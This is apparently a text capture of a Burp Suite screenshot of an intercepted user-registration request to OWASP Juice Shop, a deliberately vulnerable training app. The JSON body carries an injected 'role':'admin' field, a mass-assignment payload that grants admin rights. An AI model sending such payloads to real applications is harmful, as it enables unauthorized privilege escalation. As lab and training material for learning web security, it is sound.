 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extension
Intercept HTTP history WebSockets history Proxy settings
Request to http://juice-shop:3000 [172.17.0.2]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /api/Users/ HTTP/1.1
2 Host: juice-shop:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 251
9 Origin: http://juice-shop:3000
10 Connection: close
11 Referer: http://juice-shop:3000/
12 Cookie: language=en; welcomebanner_status=
dismiss; cookieconsent_status=dismiss
13
14 {
"email":"example@juice-shop.it",
"password":"ciaociao",
"passwordRepeat":"ciaociao",
"role":"admin",
15
16 "securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2024-07-22T12:37:39.866Z",
"updatedAt":"2024-07-22T12:37:39.866Z"
},
"securityAnswer":"Silvana"
}